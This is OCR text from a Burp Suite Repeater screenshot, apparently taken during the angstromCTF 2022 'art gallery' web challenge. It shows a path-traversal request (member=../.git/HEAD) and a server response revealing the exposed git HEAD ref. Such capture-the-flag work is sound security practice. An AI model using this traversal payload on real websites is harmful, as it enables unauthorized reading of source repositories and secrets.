 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.3.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://art-gallery.web.actf.co HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /gallery?member=../.git/HEAD HTTP/2
2 Host: art-gallery.web.actf.co
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://2022.angstromctf.com/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 06 May 2022 10:04:23 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 23
5 X-Powered-By: Express
6 Accept-Ranges: bytes
7 Cache-Control: public, max-age=0
8 Last-Modified: Wed, 27 Apr 2022 11:49:50 GMT
9 Etag: W/"17-1806adb2b30"
10 Strict-Transport-Security: max-age=15724800; includeSubDomains
11
12 ref: refs/heads/master
13
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 15
Response Headers 9
Done 352 bytes | 258 millis